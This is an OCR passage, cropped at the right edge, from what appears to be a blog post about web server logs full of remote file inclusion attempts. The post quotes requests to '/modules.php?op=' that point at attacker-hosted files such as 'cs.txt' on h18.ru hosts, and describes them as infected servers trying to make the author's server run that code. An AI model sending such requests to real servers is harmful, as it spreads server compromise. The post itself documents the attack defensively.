
across some interesting entries in the logs for one 
and hundreds of the following types of requests, ori
variety of IP's:
GET /modules.php?
op=http://cherrygirl.h18.ru/images/cs.txt?
GET /modules.php?op=http://amyru.h18.ru/imag
Basically, there are a bunch of 'infected' web server
trying to get our server to execute code stored in a f
The file in the cases above is named 'cs.txt'. You ca
the script/file by
reading Dan Langille's sanitized vers
script
.
While our server was not vulnerable to the attack, I 
annoyed with having to respond to the script each time
a request. Our server had to run some code, determi